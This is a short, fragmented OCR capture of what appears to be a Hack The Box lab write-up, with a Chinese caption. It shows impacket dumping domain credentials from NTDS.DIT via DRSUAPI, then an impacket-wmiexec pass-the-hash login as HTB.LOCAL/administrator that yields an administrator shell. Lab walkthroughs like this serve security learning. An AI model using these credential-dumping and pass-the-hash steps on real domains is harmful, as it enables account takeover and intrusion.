
[
*
]
 Dumping Domain Credentials 
(
domain
\
uid:rid:lmhash:nth
[
*
]
 Using the DRSUAPI method to get NTDS.DIT secrets

..
.
使用administrator的hash登录，得到管理员shell。
~/D/s 
$impacket
-wmiexec HTB.LOCAL/administrator@
$IP
-hash
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliat
[
*
]
[
!
]
[
!
]
 Press 
help
for
 extra shell commands

C:
\
>
whoami

htb
\
administrator